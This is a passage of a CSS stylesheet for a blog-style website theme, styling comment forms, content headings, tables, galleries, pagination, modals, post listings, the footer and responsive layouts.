    z-index: 1;
}

.comment-respond input[type=checkbox] + label:after {
    content: '';
    display: block;
    position: absolute;
    width: 10px;
    height: 10px;
    background-color: var(--primary-color);
    top: 5px;
    left: 5px;
    z-index: 2;
    opacity: 0;
}

.comment-respond input[type=checkbox]:checked + label:after {
    opacity: 1;
}

h1 {
    display: block;
    margin: 0 0 25px;
    font-size: 36px;
    font-weight: 400;
}

.content_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.content h2, .content h3, .content h4, .content h5, .content h6 {
    margin-bottom: 20px;
    font-weight: 400;
    line-height: 1.2;
}

.content h2 {
    font-size: 28px;
}

.content h3 {
    font-size: 24px;
}

.content h4 {
    font-size: 20px;
}

.content h5 {
    font-size: 18px;
}

.content h6 {
    font-size: 16px;
}

.content .table_wrapper, .content div[id^=yandex], .content p, .content > ol, .content > table, .content > ul {
    margin-bottom: 25px;
}

.content a {
    text-decoration: underline;
    color: #4277b2;
}

.content a:hover {
    text-decoration: none;
    color: var(--primary-color);
}

.content .table_wrapper {
    overflow: auto;
}

.content li, .content ol, .content ul {
    display: block;
    position: relative;
}

.content ol ol, .content ol ul, .content ul ol, .content ul ul {
    display: block;
    margin-left: 0;
    padding-top: 11px;
}

.content li {
    margin-bottom: 10px;
    padding: 5px 0 5px 35px;
}

.content blockquote :last-child, .content li:last-child, .content > :last-child {
    margin-bottom: 0;
}

.content ul > li:before {
    content: '';
    display: block;
    position: absolute;
    top: 9px;
    left: 6px;
    background: url(../images/ico_list.png) 0 0 no-repeat;
    background-size: contain;
    width: 20px;
    height: 20px;
}

.content ol {
    counter-reset: list;
}

.content ol > li {
    counter-increment: list;
}

.content ol > li:before {
    content: counter(list);
    display: block;
    position: absolute;
    top: 4px;
    left: 0;
    text-align: center;
    min-width: 23px;
    height: 23px;
    border-radius: 12px;
    color: #fff;
    background-color: #ff6326;
    font-size: 14px;
    font-weight: 500;
    line-height: 23px;
}

.content img, .content table {
    width: auto;
    max-width: 100%;
    height: auto;
}

.content table {
    border-spacing: 0;
    border-collapse: collapse;
    border-radius: 10px;
    overflow: hidden;
}

.content td, .content th {
    padding: 15px 20px;
    font-size: 14px;
    font-weight: 300;
    text-align: center;
    vertical-align: middle;
}

.content td:first-child, .content th:first-child {
    text-align: left;
}

.content th, .logo_box .logo:hover span {
    color: #fff;
    background-color: var(--primary-color);
}

.content tr:nth-child(2n) td {
    background-color: var(--background-light-color);
}

.content .alignleft {
    float: left;
    max-width: 60%;
    margin: 0 20px 25px 0;
}

.content .alignright {
    float: right;
    max-width: 60%;
    margin: 0 0 25px 20px;
}

.content .alignnone {
    margin: 0 0 25px;
}

.content .aligncenter {
    display: block;
    margin: 0 auto 25px;
}

.content blockquote {
    display: block;
    overflow: hidden;
    margin-bottom: 25px;
    padding: 15px 20px;
    border-radius: 10px;
    background: var(--background-light-color);
}

.content blockquote p{
    font-size: 1.2em ;
}
.content .wp-caption-text {
    display: block;
    margin: 0;
    text-align: center;
}

.content .wp-caption, .gallery .gallery-item {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.content .wp-caption {
    overflow: hidden;
    border-radius: 10px;
    margin-bottom: 25px;
    background: var(--background-light-color);
    display: block;
}

.content .wp-caption .wp-caption-text {
    padding: 10px;
}

.content .wp-caption a, .content .wp-caption img {
    display: block;
    position: relative;
    margin: 0;
}

.gallery {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    overflow: hidden;
    margin: 0 -5px 10px;
}

.gallery .gallery-item {
    display: inline-block;
    width: 33.33%;
    margin: 0 0 10px;
    padding: 0 5px;
    vertical-align: top;
}

.gallery .gallery-icon {
    display: block;
    margin: 0;
    background: var(--background-light-color);
}

.gallery .gallery-icon a, .gallery .gallery-icon img {
    display: block;
    width: 100%;
    height: auto;
    margin: 0;
    padding: 0;
}

.gallery .gallery-caption {
    display: block;
    padding: 10px;
    text-align: center;
    background: var(--background-light-color);
}

.gallery-columns-1 .gallery-item {
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    width: 50%;
}

.gallery-columns-4 .gallery-item {
    width: 25%;
}

.gallery-columns-5 .gallery-item {
    width: 20%;
}

.gallery-columns-6 .gallery-item {
    width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    width: 11.11%;
}

.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
    display: none;
}

.content .wpcmsdev-alert {
    border: 0;
    margin: 0 0 25px;
    padding: 20px;
    border-radius: 10px;
}

.content .wpcmsdev-alert.has-icon {
    color: #3c2e3f;
    border: 2px solid var(--primary-color);
    background: 0 0;
    padding-left: 100px;
}

.content .wpcmsdev-alert.has-icon > .fa {
    left: 0;
    width: 100px;
    text-align: center;
    font-size: 40px;
    color: var(--primary-color);
}

.content .wpcmsdev-alert.color-red {
    border-color: #ff6326;
}

.content .wpcmsdev-alert.color-red > .fa {
    color: #ff6326;
}

.content .wpcmsdev-alert.color-yellow {
    border-color: #fcba26;
}

.content .wpcmsdev-alert.color-yellow > .fa {
    color: #fcba26;
}

.content .wpcmsdev-alert.color-blue {
    border-color: #00aced;
}

.content .wpcmsdev-alert.color-blue > .fa {
    color: #00aced;
}

.content .wpcmsdev-alert p {
    margin: 10px 0;
}

.content .wpcmsdev-alert p:empty {
    display: none;
}

.discussion_box, .featured_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.discussion_box .item, .discussion_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.discussion_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: 0 -25px -20px;
}

.discussion_box .item {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 20px;
    border: 1px solid #e8ebe5;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: calc(50% - 50px);
    margin: 0 25px 20px;
    padding: 20px 40px;
}

.discussion_box .thumb {
    display: block;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100px;
    margin-right: 40px;
}

.discussion_box .count, .discussion_box .thumb img, .featured_box .thumb img {
    display: block;
    position: relative;
    width: 100%;
    height: auto;
}

.discussion_box .count {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 35px;
    height: 35px;
    background-color: #ff6326;
    border-radius: 50%;
    margin-left: 20px;
    font-size: 14px;
    font-weight: 700;
    line-height: 34px;
    text-align: center;
    color: #fff;
    display: none;
}

.discussion_box .count:after {
    content: '';
    display: block;
    position: absolute;
    right: 4px;
    bottom: -6px;
    background: url(../images/ico_arrow.png) 0 0 no-repeat;
    background-size: contain;
    width: 14px;
    height: 17px;
}

.discussion_box .info {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.discussion_box .title {
    display: block;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 400;
    margin-bottom: 10px;
}

.discussion_box .more:hover, .discussion_box .title:hover, .featured_box .title:hover {
    color: var(--primary-color);
}

.discussion_box .more {
    display: inline-block;
    color: #4277b2;
    font-size: 14px;
    font-weight: 400;
}

.featured_box {
    padding: 60px 0;
    background-color: #f1f4f7;
}

.featured_box .featured {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    margin: 0 -25px;
}

.featured_box .item, .featured_box .links {
    display: block;
    position: relative;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 50%;
    padding: 0 25px;
}

.featured_box .item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}

.featured_box .thumb {
    display: block;
    position: relative;
    width: 180px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 30px;
}

.featured_box .thumb img {
    z-index: 1;
}

.featured_box .icon {
    display: block;
    position: absolute;
    background: #F0CD38 url(../images/ico_lamp.png) 50% 50% no-repeat;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    z-index: 2;
    left: 15px;
    top: -5px;
}

.featured_box .label, .featured_box .title {
    display: block;
    color: #F0CD38;
    font-size: 14px;
    font-weight: 400;
    margin-bottom: 25px;
}

.featured_box .title {
    color: #3c2e3f;
    font-size: 32px;
    line-height: 1.1;
}

.featured_box .link, .featured_box .text {
    display: block;
    color: #3c2e3f;
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
    margin-bottom: 30px;
}

.featured_box .link {
    position: relative;
    font-family: "Ubuntu", sans-serif;
    font-size: 20px;
    font-weight: 400;
    line-height: 1.25;
    margin-bottom: 20px;
    padding-left: 50px;
}

.featured_box .link:before {
    content: '';
    display: block;
    position: absolute;
    height: 3px;
    width: 20px;
    border-radius: 2px;
    background-color: #ff6326;
    left: 0;
    top: 11px;
}

.featured_box .link:hover {
    color: #ff6326;
}

.featured_box .link:last-child {
    margin-bottom: 0;
}

.logo_box, .modal_box, .pagination {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.logo_box, .logo_box .logo {
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.logo_box .logo {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    color: #3c2e3f;
    font-family: "Montserrat", sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 1;
    text-transform: uppercase;
}

.logo_box .logo:hover {
    color: var(--primary-color);
}

.logo_box .logo:before {
    content: '';
    display: block;
    /*	width: 60px;*/
    /*	height: 50px;*/
    width: 150px;
    height: calc(150px / 1.76);
    margin-right: 15px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.logo_box .logo span, .pagination a, .pagination span {
    text-align: center;
    font-weight: 700;
    text-transform: uppercase;
    -webkit-transition: .2s;
    transition: .2s;
}

.logo_box .logo span {
    color: #3c2e3f;
    width: 35px;
    background-color: #fcba26;
    margin-left: 5px;
    display: block;
    font-size: 14px;
    line-height: 37px;
    height: 35px;
    border-radius: 50%;
}

.logo_box .slogan {
    display: block;
    margin-left: 15px;
    opacity: .7;
    color: #3c2e3f;
    font-size: 12px;
    font-weight: 400;
    max-width: 160px;
}

.modal_box, .pagination {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.modal_box, .modal_box .modal {
    -webkit-transition: .5s;
    transition: .5s;
}

.modal_box {
    visibility: hidden;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    right: 0;
    bottom: 0;
    left: 0;
    overflow-x: hidden;
    overflow-y: auto;
    background-color: rgba(0, 0, 0, .8);
    opacity: 0;
    z-index: 10;
    top: 0;
    padding: 20px;
    position: fixed;
}

.modal_box.is_visible {
    visibility: visible;
    opacity: 1;
}

.modal_box.is_visible .modal {
    top: 0;
}

.modal_box .modal {
    display: block;
    position: relative;
    top: -600px;
    overflow: hidden;
    width: 100%;
    max-width: 500px;
    margin: auto;
    padding: 40px;
    background-color: #fff;
    text-align: center;
}

.modal_box .close {
    display: block;
    position: absolute;
    top: 10px;
    right: 10px;
    background: 0 0;
    border: 0;
    outline: 0;
    width: 18px;
    height: 18px;
    cursor: pointer;
}

.modal_box .close:after, .modal_box .close:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    -webkit-transform: translateY(-50%) rotate(45deg);
    transform: translateY(-50%) rotate(45deg);
    display: block;
    width: 100%;
    height: 1px;
    background-color: #000;
    -webkit-transition: .2s;
    transition: .2s;
}

.modal_box .close:before {
    -webkit-transform: translateY(-50%) rotate(-45deg);
    transform: translateY(-50%) rotate(-45deg);
}

.modal_box .close:hover:after, .modal_box .close:hover:before {
    background-color: #090;
}

.pagination {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    text-align: center;
    margin: 0 -3px 55px;
}

.pagination a, .pagination span {
    display: inline-block;
    height: 40px;
    min-width: 40px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    text-decoration: none;
    vertical-align: middle;
    border-radius: 20px;
    margin: 0 3px 5px;
    padding: 0 10px;
    font-size: 17px;
    line-height: 33px;
    border: 3px solid var(--primary-color);
}

.pagination span {
    border-color: #fcba26;
    background-color: #fcba26;
    color: #3c2e3f;
}

.pagination a {
    color: var(--primary-color);
    background-color: #fff;
}

.pagination a:hover {
    border-color: #fcba26;
    color: #fcba26;
    background-color: #fff;
}

.pagination .extend {
    border-color: transparent;
    background: 0 0;
}

.pagination span.next, .pagination span.prev {
    background: 0 0;
    color: #0d7b0d;
}

.popular_box, .posts_box {
    display: block;
    position: relative;
    margin-bottom: 60px;
}

.popular_box .heading {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 30px;
}

.popular_box .title_box {
    margin-bottom: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.popular_box .navigation {
    display: block;
    position: relative;
    overflow: hidden;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    margin-left: 60px;
}

.popular_box .buttons {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    margin-left: 70px;
}

.popular_box .buttons:after, .popular_box .buttons:before {
    content: '';
    display: block;
    position: absolute;
    top: 7px;
    left: 100%;
    width: 1000px;
    height: 1px;
    background-color: var(--background-light-color);
}

.popular_box .buttons:after {
    margin-right: 15px;
    left: auto;
    right: 100%;
}

.popular_box .buttons span {
    display: block;
    position: relative;
    cursor: pointer;
    -webkit-transition: .2s;
    transition: .2s;
    width: 15px;
    height: 15px;
    margin-right: 15px;
    background-color: #85abca;
    border-radius: 50%;
}

.popular_box .buttons span.active, .popular_box .buttons span:hover, .popular_box .title:hover:before {
    background-color: #ff6326;
}

.popular_box .slider {
    display: block;
    position: relative;
    overflow: hidden;
    width: 100%;
    height: auto;
    font-size: 0;
    line-height: 0;
    white-space: nowrap;
}

.popular_box .slide {
    display: inline-block;
    width: 100%;
    vertical-align: top;
    font-size: 15px;
    font-weight: 300;
    line-height: 1.33;
    white-space: normal;
}

.popular_box .bordered .item {
    padding-top: 30px;
    border-top: 1px solid #dee7ec;
}

.popular_box .bordered .item:nth-child(1), .popular_box .bordered .item:nth-child(2) {
    border-top-width: 0;
    padding-top: 0;
}

.popular_box .item, .popular_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
}

.popular_box .items {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin: -30px -15px 0;
}

.popular_box .item {
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    width: calc(50% - 30px);
    margin: 30px 15px 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.popular_box .item.wide {
    width: calc(100% - 30px);
}

.popular_box .thumb {
    display: block;
    position: relative;
    width: 240px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    margin-right: 30px;
}

.popular_box .thumb img, .posts_box .thumb img {
    display: block;
    width: 100%;
    height: auto;
    border-radius: 10px;
}

.popular_box .title {
    display: block;
    color: #3c2e3f;
    font-size: 20px;
    font-weight: 500;
    line-height: 1.1;
    margin-bottom: 40px;
    position: relative;
}

.popular_box .title:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -21px;
    height: 3px;
    width: 50px;
    border-radius: 2px;
    background-color: var(--primary-color);
    -webkit-transition: .2s;
    transition: .2s;
}

.popular_box .title:hover {
    color: var(--primary-color);
}

.popular_box .text {
    display: block;
    margin-bottom: 18px;
}

.popular_box .details {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    font-size: 12px;
    font-weight: 400;
    line-height: 1.25;
    color: rgba(60, 46, 63, .7);
}

.popular_box .likes, .popular_box .replies, .popular_box .views {
    display: block;
    position: relative;
    margin-right: 30px;
    padding-left: 22px;
}

.popular_box .likes {
    margin-right: 0;
    padding-left: 20px;
    color: #ff6326;
    font-weight: 400;
}

.popular_box .views:before {
    margin-top: -5px;
    width: 14px;
    height: 14px;
}

.popular_box .likes:before, .popular_box .replies:before, .popular_box .views:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 50%;
    background: url(../images/ico_views.png) 0 0 no-repeat;
    background-size: contain;
}

.popular_box .replies:before {
    background-image: url(../images/ico_comments.png);
    background-size: contain;
    width: 15px;
    height: 14px;
    margin-top: -6px;
}

.popular_box .likes:before {
    background-image: url(../images/ico_likes.png);
    background-size: contain;
    width: 13px;
    height: 12px;
    margin-top: -6px;
}

.posts_box .items {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    position: relative;
    margin: 0 -15px -30px;
}

.posts_box .item {
    display: block;
    width: calc(33.33% - 30px);
    margin: 0 15px 30px;
    border-radius: 20px;
    border: 3px solid transparent;
    padding: 27px;
    background-color: #fff;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 38px rgba(140, 167, 136, .25);
    box-shadow: 0 0 38px rgba(140, 167, 136, .25);
}

.posts_box .item:hover {
    border-color: #79be27;
}

.posts_box .item img {
    max-width: 195px;
    max-height: 126px;
}

.posts_box .wide .item {
    width: calc(25% - 30px);
}

.posts_box .thumb {
    display: block;
    position: relative;
    margin-bottom: 20px;
}

.posts_box .category, .posts_box .title {
    display: inline-block;
    color: #4277b2;
    font-size: 13px;
    font-weight: 300;
    margin-bottom: 15px;
}

.footer_box .menu a:hover, .posts_box .category:hover, .posts_box .title:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .widget_box .featured .title:hover {
    color: var(--primary-color);
}

.posts_box .title {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 18px;
    font-weight: 400;
}

.posts_box .text {
    display: block;
    color: rgba(60, 46, 63, .8);
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
}

.posts_box .button {
    margin-top: 50px;
}

.social_box {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    margin-bottom: 60px;
    padding: 20px 30px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 10px;
    background-color: var(--background-light-color);
}

.social_box .label {
    display: block;
    position: relative;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 500;
    margin-right: 30px;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
}

.social_box .like, .social_box .like:before {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.social_box .like {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: var(--primary-color);
    background-size: 100% 100%;
    padding: 8px 20px;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    -webkit-box-shadow: 0 6px 7px rgba(198, 197, 82, .36);
    box-shadow: 0 6px 7px rgba(198, 197, 82, .36);
    border-radius: 25px;
    cursor: pointer;
    -webkit-transition: .2s;
    transition: .2s;
}

.social_box .like:hover {
    background-size: 200% 100%;
}

.social_box .like:before {
    content: '';
    display: block;
    margin-right: 10px;
    background: url(../images/ico_like.png) 0 0 no-repeat;
    background-size: contain;
    width: 21px;
    height: 22px;
    position: relative;
    top: -1px;
}

.social_box .like span {
    opacity: .6;
    font-size: 15px;
    font-weight: 500;
    margin-left: 20px;
}

.social_box .social {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: right;
    margin-left: auto;
}

.social_box .social img {
    display: inline-block;
    max-width: 100%;
    width: auto;
    height: auto;
}

.title_box, .title_box h1 {
    display: inline-block;
    background: var(--primary-color);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.title_box {
    position: relative;
    margin-bottom: 30px;
    text-transform: uppercase;
    font-size: 32px;
    font-weight: 700;
    line-height: 1.25;
    color: var(--primary-color);
}

.title_box h1 {
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
    color: inherit;
    margin: 0;
}

#toc_container {
    border-radius: 10px;
    margin-bottom: 25px;
    background: var(--background-light-color);
    padding: 25px 30px;
}

#toc_container .toc_title {
    font-size: 24px;
    font-weight: 400;
    color: #3c2e3f;
    margin-bottom: 15px;
}

#toc_container li {
    padding: 0 0 5px 20px;
    line-height: 1.7em;
    color: #124782;
}
#toc_container li a {
    color: inherit;
}

#toc_container li:before {
    width: 8px;
    height: 8px;
    top: 6px;
    left: 3px;
    background: #40a629;
    border-color: transparent;
    border-radius: 50%;
}

.widget_box {
    margin-bottom: 60px;
}

#toc_container, #toc_container .toc_title, .footer_box, .widget_box, .widget_box .featured, .widget_box .featured .thumb {
    display: block;
    position: relative;
}

.widget_box .featured .thumb {
    width: 180px;
    margin-bottom: 25px;
}

.widget_box .featured .icon {
    display: block;
    position: absolute;
    background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    z-index: 2;
    left: 10px;
    top: -10px;
}

.widget_box .featured .title {
    display: block;
    color: #3c2e3f;
    font-size: 32px;
    font-weight: 400;
    margin-bottom: 25px;
    line-height: 1.1;
}

.widget_box .featured .text {
    display: block;
    color: #3c2e3f;
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
    margin-bottom: 30px;
}

.widget_box .featured img {
    z-index: 1;
}

.footer_box .navigation, .widget_box .discussion {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.widget_box .discussion {
    position: relative;
    border-radius: 20px;
    border: 1px solid #e8ebe5;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 20px;
    padding: 20px;
}

.widget_box .discussion .thumb {
    display: block;
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100px;
    margin-right: 20px;
}

.widget_box .discussion .count {
    display: none;
    position: absolute;
    top: -15px;
    left: -5px;
    width: 35px;
    height: 35px;
    background-color: #ff6326;
    border-radius: 50%;
    font-size: 14px;
    font-weight: 700;
    line-height: 34px;
    text-align: center;
    color: #fff;
}

.widget_box .discussion .count:after {
    content: '';
    display: block;
    position: absolute;
    right: 4px;
    bottom: -6px;
    background: url(../images/ico_arrow.png) 0 0 no-repeat;
    width: 14px;
    height: 17px;
}

.widget_box .discussion .info {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.widget_box .discussion .title {
    display: block;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 400;
    margin-bottom: 10px;
}

.footer_box .menu a, .widget_box .discussion .more {
    display: inline-block;
    color: var(--second-color);
    font-size: 14px;
    font-weight: 400;
}

.footer_box .development:after, .widget_box .discussion img, .widget_box .featured img {
    display: block;
    position: relative;
    width: 100%;
    height: auto;
}

.footer_box {
    background-color: var(--background-light-color);
    color: rgb(255, 254, 250);
    overflow: hidden;
}

.footer_box .navigation {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 40px 0;
    border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
    margin-bottom: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.footer_box .menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0 auto;
}

.footer_box .menu li {
    display: block;
    margin: 0 20px;
}

.footer_box .menu a {
    font-size: 13px;
    font-weight: 300;
}

.footer_box .counters {
    display: block;
}

.footer_box .counters img {
    display: block;
    width: auto;
    height: auto;
}

.footer_box .footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 30px 0;
}

.footer_box .agreement {
    display: block;
    /*color: #4277b2;*/
    font-size: 13px;
    font-weight: 300;
    -ms-flex-preferred-size: 200px;
    flex-basis: 200px;
}

.footer_box .agreement:hover {
    color: var(--primary-color);
}

.footer_box .development {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    /*color: #232538;*/
    font-size: 10px;
    font-weight: 400;
    text-align: right;
    -ms-flex-preferred-size: 200px;
    flex-basis: 200px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.footer_box .development:after {
    content: '';
    right: 0;
    background: url(../images/ico_brand.png) 0 0 no-repeat;
    width: 74px;
    height: 24px;
    margin-left: 13px;
}


.footer_box .orphus {
	color: var(--primary-color);
	margin: auto;
}
    
.footer_info {
    display: flex;
    justify-content: space-between;
    width: 100%;
    font-size: 0.8em;
    line-height: 16px;
    color: #E1E5EA;
}

.footer_info > div {
    margin-right: 20px;
}

.copy, .link__agreement {
    float: left;
    font-size: inherit;
    white-space: nowrap;
}
.link__footer{
    font-size: inherit;
}

@media (max-width: 1150px) {
    .sidebar_box {
        width: 300px;
        margin-left: 30px;
    }

    .featured_box .link {
        padding-left: 40px;
    }

    .posts_box .item {
        width: calc(50% - 30px);
    }

    .posts_box .thumb img {
        max-width: none;
    }

    .social_box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .social_box .social {
        text-align: center;
        margin-top: 20px;
        width: 100%;
    }
}

@media (max-width: 1024px) {
    .wrapper_box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .wrapper_box .main_box {
        width: 100%;
    }

    .sidebar_box {
        margin-left: 0;
        width: 100%;
        max-width: 380px;
        margin-top: 20px;
    }

    .header_box {
        margin-bottom: 30px;
    }

    .header_box .header {
        padding: 30px 0;
    }

    .header_box .links {
        margin-top: -30px;
    }

    .header_box .links li {
        height: 50px;
    }

    .header_box .menu {
        margin: 0 auto;
    }

    .header_box .menu a {
        padding: 0 15px;
    }

    .header_box .menu a:before {
        margin-right: 15px;
    }

    .header_box .links ul, .header_box .search {
        width: 360px;
    }

    .header_box input[type=text] {
        font-size: 15px;
        padding: 15px 40px 15px 20px;
    }

    .header_box input[type=submit] {
        top: 10px;
        right: 10px;
        width: 30px;
        height: 30px;
    }

    .header_box .navigation {
        margin-bottom: 30px;
    }

    .header_box .featured {
        margin-top: 30px;
    }

    .breadcrumbs_box, .header_box .heading {
        margin-bottom: 20px;
    }

    .comments_box {
        margin-bottom: 30px;
    }

    .comment .comment {
        margin-left: 20px;
    }

    .comment .comment, .comment + .comment {
        margin-top: 20px;
    }

    .comment-respond {
        padding: 20px;
    }

    .comment-respond .fields {
        margin-bottom: 0;
    }

    h1 {
        font-size: 28px;
    }

    .comment-respond, .content_box, .discussion_box {
        margin-bottom: 30px;
    }

    .content h2 {
        font-size: 24px;
    }

    .content h3 {
        font-size: 20px;
    }

    .content h4 {
        font-size: 18px;
    }

    .content h5 {
        font-size: 17px;
    }

    .content h6 {
        font-size: 15px;
    }

    .content td, .content th {
        padding: 10px 12px;
    }

    .content .wpcmsdev-alert {
        padding: 20px 20px 10px;
    }

    .content .wpcmsdev-alert.has-icon {
        padding-left: 80px;
    }

    .content .wpcmsdev-alert.has-icon > .fa {
        font-size: 32px;
        width: 80px;
    }

    .discussion_box .items {
        margin: 0 -10px -20px;
    }

    .discussion_box .item {
        width: calc(50% - 20px);
        margin: 0 10px 20px;
        padding: 20px;
    }

    .discussion_box .thumb, .featured_box .thumb {
        margin-right: 20px;
    }

    .featured_box {
        padding: 30px 0;
    }

    .featured_box .label {
        margin-bottom: 15px;
    }

    .featured_box .title {
        margin-bottom: 15px;
        font-size: 24px;
    }

    .featured_box .link {
        font-size: 17px;
        padding-left: 30px;
        margin-bottom: 15px;
    }

    .featured_box .link:before {
        top: 10px;
        width: 15px;
    }

    .modal_box .modal {
        padding: 20px;
    }

    .featured_box, .pagination, .popular_box, .posts_box, .social_box {
        margin-bottom: 30px;
    }

    #toc_container, .popular_box .heading {
        margin-bottom: 20px;
    }

    .popular_box .navigation {
        margin-left: 40px;
    }

    .popular_box .items {
        margin-left: -10px;
        margin-right: -10px;
    }

    .popular_box .item {
        width: calc(50% - 20px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .popular_box .item.wide {
        width: calc(100% - 20px);
    }

    .popular_box .thumb {
        width: 160px;
        margin-right: 15px;
    }

    .popular_box .title {
        font-size: 17px;
        line-height: 20px;
